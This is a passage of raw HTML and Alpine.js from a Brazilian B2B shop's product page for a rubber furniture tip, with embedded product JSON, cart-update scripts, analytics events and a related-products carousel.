BR&quot;,&quot;code&quot;:&quot;013.008.001&quot;,&quot;code_for_label&quot;:&quot;6016&quot;,&quot;description&quot;:&quot;&quot;,&quot;details&quot;:&quot;&quot;,&quot;units_per_package&quot;:20,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:09:39.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;ponteira-externa-borracha-1-14-br&quot;,&quot;picture_original_file&quot;:&quot;013008001.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;pont-ext-borr-1-14-br&quot;,&quot;curve_abc&quot;:&quot;B&quot;,&quot;ncm_code&quot;:&quot;9403.99.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;FORSAN&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:12,&quot;package_type&quot;:&quot;20x30&quot;,&quot;max_quantity&quot;:520,&quot;packaging_difficulty_id&quot;:1,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:&quot;&quot;,&quot;dimension&quot;:&quot;1 1\/4&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:33.1,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;4016.99.90&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;DEFORMA\u00c7\u00d5ES OU REBARBAS? MEDIDA CONFERE? CORES E TEXTURAS?&quot;,&quot;woodworking_item&quot;:0,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;001&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;national&quot;,&quot;catalog_sorting&quot;:13,&quot;out_of_line&quot;:null,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:0,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:77,&quot;main_category_id&quot;:2,&quot;sub_group2_id&quot;:9,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:112,&quot;observation&quot;:null,&quot;ean&quot;:&quot;7899960432760&quot;,&quot;ean_for_label&quot;:&quot;7901098501543&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:&quot;0800100&quot;,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:5.6,&quot;stock_security&quot;:0,&quot;order_point&quot;:null,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:20,&quot;rnc_limit_max_quantity&quot;:100,&quot;provider_name&quot;:&quot;SAPATA 1 1\/4 BRANCA&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:null,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/013008001.webp?v=1632432831&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/ponteira-externa-borracha-1-14-br&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;category_name&quot;:&quot;P\u00c9S E PONTEIRAS&quot;,&quot;category_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/pes-e-ponteiras&quot;,&quot;is_favourite&quot;:false,&quot;pivot&quot;:{&quot;product_id&quot;:8929,&quot;related_product_id&quot;:7620,&quot;remarks&quot;:null},&quot;campaign_price&quot;:[],&quot;categories&quot;:[{&quot;id&quot;:50,&quot;title&quot;:&quot;P\u00c9S E PONTEIRAS&quot;,&quot;sap_id&quot;:&quot;SG-002&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:12:21.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:12:21.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;pes-e-ponteiras&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:7620,&quot;category_id&quot;:50},&quot;parent_category&quot;:null},{&quot;id&quot;:528,&quot;title&quot;:&quot;PONTEIRA BORRACHA&quot;,&quot;sap_id&quot;:&quot;SM-0151&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:50,&quot;slug&quot;:&quot;ponteira-borracha&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:7620,&quot;category_id&quot;:528}}]}],&quot;campaign_price&quot;:[],&quot;length_unit&quot;:null,&quot;width_unit&quot;:null,&quot;height_unit&quot;:null,&quot;volume_unit&quot;:null,&quot;diameter_unit&quot;:null,&quot;voltage_unit&quot;:null}, quantity: 0, showDrawing: false, drawingUrl: null, showZoomContainer: false, drift: null, get productPrice() { return 'R$ ' + parseFloat(this.getProductPrice(this.product, this.quantity)).toFixed(4).replace('.', ','); }, setImageZoomBehaviour(el) { if ($data.drift) { $data.drift.destroy(); } el.addEventListener('mouseover', event => $data.showZoomContainer = true); el.addEventListener('mouseleave', event => $data.showZoomContainer = false); $data.drift = new Drift(el, { paneContainer: $refs.zoomcontainer, zoomFactor: 2, hoverBoundingBox: true }); }, toggleImage(e) { e.preventDefault(); let img = e.target.cloneNode(true); img.setAttribute('src', img.getAttribute('data-medium')); $refs.jspicturecontainer.innerHTML = img.outerHTML; $data.setImageZoomBehaviour($refs.jspicturecontainer.firstChild); }, init() { this.setImageZoomBehaviour(this.$refs.jsimagezoom); let elements = this.$el.getElementsByClassName('js-toggle-picture'); for(i = 0; i < elements.length; i++){ elements[i].addEventListener('click', this.toggleImage, false); } }, toggleModal(pic) { this.drawingUrl = pic; this.showDrawing = true; }, ...productPriceMixin(), }" @updateproductquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; product.has_in_active_cart = hasItem; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " class="flex flex-col md:flex-row" > <div class="w-full md:w-1/2 xl:w-1/3 p-4"> <div class="columns is-gapless mobile-scroll"> <div class="column is-narrow product-detail-image js-picture-container" x-ref="jspicturecontainer">  <img data-zoom="https://completa-web-production.s3.amazonaws.com/products/lg/013015000.webp?v=1632432858" src="https://completa-web-production.s3.amazonaws.com/products/md/013015000.webp?v=1632432885" alt="PONTEIRA EXTERNA BORRACHA 1 1/4 REFORCADA PR" class="js-image-zoom" x-ref="jsimagezoom" >  </div> </div> <div class="flex columns is-gapless overflow-x-auto">  <div class="column is-narrow">  <img @click.prevent="toggleModal('https://completa-web-production.s3.amazonaws.com/products/lg/013015000d.webp?v=1632432858')" class="cursor-pointer" src="https://completa-web-production.s3.amazonaws.com/products/sm/013015000d.webp?v=1632432913" alt="PONTEIRA EXTERNA BORRACHA 1 1/4 REFORCADA PR - foto alternativa" >  </div>  <div class="column is-narrow">  <a href="https://completa-web-production.s3.amazonaws.com/products/lg/013015000.webp?v=1632432858" class="js-toggle-picture"> <img data-zoom="https://completa-web-production.s3.amazonaws.com/products/lg/013015000.webp?v=1632432858" data-medium="https://completa-web-production.s3.amazonaws.com/products/md/013015000.webp?v=1632432885" src="https://completa-web-production.s3.amazonaws.com/products/sm/013015000.webp?v=1632432913" alt="PONTEIRA EXTERNA BORRACHA 1 1/4 REFORCADA PR - foto alternativa" > </a>  </div>  </div> </div> <div class="w-full md:w-1/2 xl:w-2/3 p-4 relative"> <div x-cloak x-ref="zoomcontainer" class="zoom-container" :style="showZoomContainer ? { display: 'block' } : { display: 'none' }" ></div> <div class="xl:flex"> <div class="w-full xl:w-2/3 xl:pr-2 pb-4"> <h1 class="text-2xl font-bold text-gray-600 mb-2"> PONTEIRA EXTERNA BORRACHA 1 1/4 REFORCADA PR  </h1> <div class="hr-fake mb-4"></div> <div class="mb-4"> <div x-title="productFeaturedTags" x-data="{ showProductCode: 0, }" class="tag-box" > <template x-if="showProductCode"> <span> <small> <b>Código:</b> <span x-text="product.code"></span> </small> </span> </template> <template x-if="product.flag_highlight"> <div class="tag tag-highlight text-xs color-white font-semibold tracking-wider inline-block"> <span>Destaque</span> </div> </template> <template x-if="product.flag_is_new"> <div class="tag tag-new bg-blue-400 text-xs color-white font-semibold tracking-wider inline-block"> <span>Novidade</span> </div> </template> <template x-if="product.flag_on_sale"> <div class="tag tag-hot bg-red-400 text-xs color-white font-semibold tracking-wider inline-block"> <span>Promoção</span> </div> </template> </div> </div> <div class="text-gray-600 mb-1"> <p> <b>Código:</b> 013.015.000 </p> </div>  <p class="text-gray-600"> <b>Quantidade de peças: </b> 20 </p>   <p class="text-gray-600 mb-1"> <b>Unidade de medida de embalagem: </b> PCT </p>   <p class="text-gray-600 mb-1"> <b>Medida: </b> 1 1/4 </p>       <p class="text-gray-600 mb-1"> <b>Cor do item: </b> Preto </p>    <p class="text-gray-600 mb-1"> <b>Peso: </b> 37.1 g </p>         </div> <div class="w-full xl:w-1/3 xl:pl-2"> <div class="xl:ml-2"> <div class="p-4 box-valuation"> <p class="text-gray-600 mb-2 text-lg font-bold text-center"> Faça já sua cotação </p>  <div class="action-button flex items-center justify-between my-4 text-center text-gray-600"> <template x-if="product.has_in_active_cart"> <small class="text-left font-bold"> Quantidade </small> </template> <div class="mx-auto text-center"> <div x-title="cartButton" x-data="{ loading: false, useIcon: 0, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, hasUpdatedQuantity: true, updateInput: _debounce(function(e) { let value = parseInt(e.target.value); this.updateCart(value); }, 300), async updateButton(value) { const { data } = await axios.get(route('user.logged')); if (data.user && data.user.email_verified_at === null) { window.location.href = route('client.verification.show'); return; } let quantity = this.quantity + value; this.updateCart(quantity); }, updateCart(quantity) { if (isNaN(quantity) || quantity === '') { return; } quantity = quantity < 0 ? 0 : quantity; quantity = quantity > 999 ? 999 : quantity; this.updateCartItemQuantity(quantity); }, updateCartItemQuantity(quantity) { this.updateCartItem(quantity); }, updateCartItem: _debounce(async function(quantity) { this.loading = true; try { const { data } = await axios.post( route('cart.update', { product: product.id }), { quantity: quantity } ); if (data.canCreateQuoteRequest) { this.showModalCanCreateQuoteRequest( data.canCreateQuoteRequest, product.id, quantity ); } this.loading = false; $dispatch('updatecartamount', data.cartAmount); $dispatch('updatecartlistitem', data.cartProduct); $dispatch('updatecartlistshipping', data.shipping); $dispatch('updatebuttoncartquantity', {quantity:quantity, id:product.id}); $dispatch('updateproductquantity', {quantity:quantity, id:product.id}); this.sendNotification(quantity); } catch (e) { console.error('button.updateCartItem', {error: e}); this.loading = false; $dispatch('updateproductquantity', {quantity:this.quantity, id:product.id}); $dispatch('updatebuttoncartquantity', {quantity:this.quantity, id:product.id}); this.errorHandler(e, 'Desculpe, não foi possível incluir esse produto no carrinho!'); } }, 300), sendNotification(quantity) { if (quantity < 1) { swal2.fire({ icon: 'warning', title: 'Exclusão', text: 'Produto ' + product.code + ' removido do carrinho!', footer: '<a href='+route('products.show', product.slug)+'>Visualizar produto</a>' }); $dispatch('pushnotify', { type: 'warning', text: 'Produto removido do carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'remove_from_cart', { event_label: product.title, event_category: 'Produto removido do carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } if (quantity == 1 && this.hasUpdatedQuantity) { $dispatch('pushnotify', { type: 'success', text: 'Produto adicionado ao carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'add_to_cart', { event_label: product.title, event_category: 'Produto adicionado ao carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } $dispatch('pushnotify', { type: 'success', text: 'Quantidade atualizada no carrinho!' }); }, showModalCanCreateQuoteRequest(canCreateQuoteRequest, productId, quantity) { if (canCreateQuoteRequest.status == 'quote_can_edit') { swal2.fire({ title: 'Atenção!', icon: 'warning', text: 'Você tem uma cotação aberta, deseja editá-la?', confirmButtonText: 'Sim', showDenyButton: true, denyButtonText: 'Não', }).then(result => { if (result.isConfirmed) { axios.get( route('cart.reactivate', { quoteRequest: canCreateQuoteRequest.lastQuoteId}) ).then(() => { axios.post( route('cart.update', { product: productId }), { quantity: quantity } ).then(() => { window.location.href = route('cart.index'); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto no carrinho!'); }); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto na cotação aberta!'); }); } }); return; } let options = { text: '', }; if (canCreateQuoteRequest.status == 'quote_blocked') { options = { text: 'Não é possível ter mais de uma cotação aberta ao mesmo tempo, mas você poderá montar seu carrinho normalmente para ver informações.', }; } if (canCreateQuoteRequest.status == 'quote_max_limit') { options = { text: 'Você tem a quantidade máxima de cotações abertas disponíveis no momento, mas vocẽ poderá montar seu carrinho normalmente para ver informações.', }; } swal2.fire({ title: 'Atenção!', icon: 'warning', text: options.text, confirmButtonText: 'Ok', }); }, errorHandler(error, msg) { let status = _get(error, 'response.status'); let errorMessage = null; if (status == 403) { errorMessage = _get(error, 'response.data.message'); } alert([msg, errorMessage].join(' ')); } }" @updatebuttoncartquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " @removeitembuttoncart.window=" if (product.id === $event.detail) { updateCart(0); } " x-cloak > <div x-show="loading" class="text-center"> <div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div> </div> <div x-show="! loading"> <div x-show="quantity"> <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(-1)" > <i class="fas fa-minus"></i> </span> <input class="input is-small" type="number" placeholder="Qtd." name="quantity" :value.int="quantity" @input="updateInput($event)" tabindex="1" > <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(1)" > <i class="fas fa-plus"></i> </span> </div> <div x-show="! quantity"> <a @click="updateButton(1)" class="bg-green-500 hover:bg-green-600 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider" > <span :class="useIcon ? 'hidden xl:inline-block' : ''">Fazer cotação</span> <template x-if="useIcon"> <img src="/img/carrinho.svg" alt="" class="xl:hidden inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" > </template> </a> </div> </div> </div> </div> </div> </div> </div> <div class="lg:mb-4">  </div> </div> </div> </div> <div class="default-modal representative" x-cloak> <div class="modal-mask" x-show="showDrawing" @click="showDrawing = false" > <div class="modal-container" x-show="showDrawing" x-transition.duration.400ms @click.stop > <div class="relative"> <i class="far fa-window-close cursor-pointer absolute right-0 text-3xl text-gray-600" @click="showDrawing = false" ></i> <img :src="drawingUrl"> </div> </div> </div> </div> </div> </div> </div> <section x-title="relatedProducts" x-data="{ related: [{&quot;id&quot;:7619,&quot;title&quot;:&quot;PONTEIRA EXTERNA BORRACHA 1 1\/4 PR&quot;,&quot;description_for_label&quot;:&quot;PONT EXT BORR 1 1\/4 PR&quot;,&quot;sap_id&quot;:&quot;410&quot;,&quot;title_technical&quot;:&quot;PONT EXT BORR 1 1\/4 PR&quot;,&quot;code&quot;:&quot;013.008.000&quot;,&quot;code_for_label&quot;:&quot;6015&quot;,&quot;description&quot;:null,&quot;details&quot;:null,&quot;units_per_package&quot;:20,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:09:39.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;ponteira-externa-borracha-1-14-pr&quot;,&quot;picture_original_file&quot;:&quot;013008000.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;pont-ext-borr-1-14-pr&quot;,&quot;curve_abc&quot;:&quot;A&quot;,&quot;ncm_code&quot;:&quot;9403.99.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;FORSAN&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:12,&quot;package_type&quot;:&quot;20x30&quot;,&quot;max_quantity&quot;:500,&quot;packaging_difficulty_id&quot;:1,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;1 1\/4&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:31.6,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;4016.99.90&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;DEFORMA\u00c7\u00d5ES OU REBARBAS? MEDIDA CONFERE? CORES E TEXTURAS?&quot;,&quot;woodworking_item&quot;:0,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;000&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;national&quot;,&quot;catalog_sorting&quot;:14,&quot;out_of_line&quot;:null,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:0,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:77,&quot;main_category_id&quot;:2,&quot;sub_group2_id&quot;:9,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:112,&quot;observation&quot;:null,&quot;ean&quot;:&quot;7896634900563&quot;,&quot;ean_for_label&quot;:&quot;7901098501536&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:&quot;0800100&quot;,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:0,&quot;stock_security&quot;:0,&quot;order_point&quot;:null,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:20,&quot;rnc_limit_max_quantity&quot;:100,&quot;provider_name&quot;:&quot;SAPATA 1 1\/4 PRETA&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:null,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/013008000.webp?v=1632432831&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/ponteira-externa-borracha-1-14-pr&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;category_name&quot;:&quot;P\u00c9S E PONTEIRAS&quot;,&quot;category_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/pes-e-ponteiras&quot;,&quot;is_favourite&quot;:false,&quot;pivot&quot;:{&quot;product_id&quot;:8929,&quot;related_product_id&quot;:7619,&quot;remarks&quot;:null},&quot;campaign_price&quot;:[],&quot;categories&quot;:[{&quot;id&quot;:50,&quot;title&quot;:&quot;P\u00c9S E PONTEIRAS&quot;,&quot;sap_id&quot;:&quot;SG-002&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:12:21.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:12:21.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;pes-e-ponteiras&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:7619,&quot;category_id&quot;:50},&quot;parent_category&quot;:null},{&quot;id&quot;:528,&quot;title&quot;:&quot;PONTEIRA BORRACHA&quot;,&quot;sap_id&quot;:&quot;SM-0151&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:50,&quot;slug&quot;:&quot;ponteira-borracha&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:7619,&quot;category_id&quot;:528}}]},{&quot;id&quot;:7620,&quot;title&quot;:&quot;PONTEIRA EXTERNA BORRACHA 1 1\/4 BR&quot;,&quot;description_for_label&quot;:&quot;PONT EXT BORR 1 1\/4 BR&quot;,&quot;sap_id&quot;:&quot;411&quot;,&quot;title_technical&quot;:&quot;PONT EXT BORR 1 1\/4 BR&quot;,&quot;code&quot;:&quot;013.008.001&quot;,&quot;code_for_label&quot;:&quot;6016&quot;,&quot;description&quot;:&quot;&quot;,&quot;details&quot;:&quot;&quot;,&quot;units_per_package&quot;:20,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:09:39.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;ponteira-externa-borracha-1-14-br&quot;,&quot;picture_original_file&quot;:&quot;013008001.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;pont-ext-borr-1-14-br&quot;,&quot;curve_abc&quot;:&quot;B&quot;,&quot;ncm_code&quot;:&quot;9403.99.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;FORSAN&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:12,&quot;package_type&quot;:&quot;20x30&quot;,&quot;max_quantity&quot;:520,&quot;packaging_difficulty_id&quot;:1,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:&quot;&quot;,&quot;dimension&quot;:&quot;1 1\/4&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:33.1,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;4016.99.90&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;DEFORMA\u00c7\u00d5ES OU REBARBAS? MEDIDA CONFERE? CORES E TEXTURAS?&quot;,&quot;woodworking_item&quot;:0,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;001&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;national&quot;,&quot;catalog_sorting&quot;:13,&quot;out_of_line&quot;:null,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:0,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:77,&quot;main_category_id&quot;:2,&quot;sub_group2_id&quot;:9,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:112,&quot;observation&quot;:null,&quot;ean&quot;:&quot;7899960432760&quot;,&quot;ean_for_label&quot;:&quot;7901098501543&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:&quot;0800100&quot;,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:5.6,&quot;stock_security&quot;:0,&quot;order_point&quot;:null,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:20,&quot;rnc_limit_max_quantity&quot;:100,&quot;provider_name&quot;:&quot;SAPATA 1 1\/4 BRANCA&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:null,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/013008001.webp?v=1632432831&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/ponteira-externa-borracha-1-14-br&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;category_name&quot;:&quot;P\u00c9S E PONTEIRAS&quot;,&quot;category_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/pes-e-ponteiras&quot;,&quot;is_favourite&quot;:false,&quot;pivot&quot;:{&quot;product_id&quot;:8929,&quot;related_product_id&quot;:7620,&quot;remarks&quot;:null},&quot;campaign_price&quot;:[],&quot;categories&quot;:[{&quot;id&quot;:50,&quot;title&quot;:&quot;P\u00c9S E PONTEIRAS&quot;,&quot;sap_id&quot;:&quot;SG-002&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:12:21.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:12:21.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;pes-e-ponteiras&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:7620,&quot;category_id&quot;:50},&quot;parent_category&quot;:null},{&quot;id&quot;:528,&quot;title&quot;:&quot;PONTEIRA BORRACHA&quot;,&quot;sap_id&quot;:&quot;SM-0151&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T15:19:40.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:50,&quot;slug&quot;:&quot;ponteira-borracha&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:7620,&quot;category_id&quot;:528}}]}], swiper: null, get swiperLengthIsShorter() { if (! this.swiper) { return false; } var windowSize = window.innerWidth; var swiperSize = this.swiper.slides.length; if (windowSize >= 1216) { return swiperSize < 5; } if (windowSize >= 1024) { return swiperSize < 4; } if (windowSize >= 768) { return swiperSize < 3; } if (windowSize >= 550) { return swiperSize < 2; } return false; }, init() { $nextTick(() => { this.swiper = new Swiper($refs.relatedproductscarousel, { navigation: { prevEl: $refs.relatedproductscarouselprev, nextEl: $refs.relatedproductscarouselnext, }, slidesPerView: 2, breakpoints: { 550: { slidesPerView: 2, }, 768: { slidesPerView: 3, }, 1024: { slidesPerView: 4, }, 1216: { slidesPerView: 5, }, } }); }); }, }" class="related-products" > <template x-if="related.length > 0"> <div class="container"> <p class="related-products-title"> Produtos relacionados </p> <div x-ref="relatedproductscarousel" 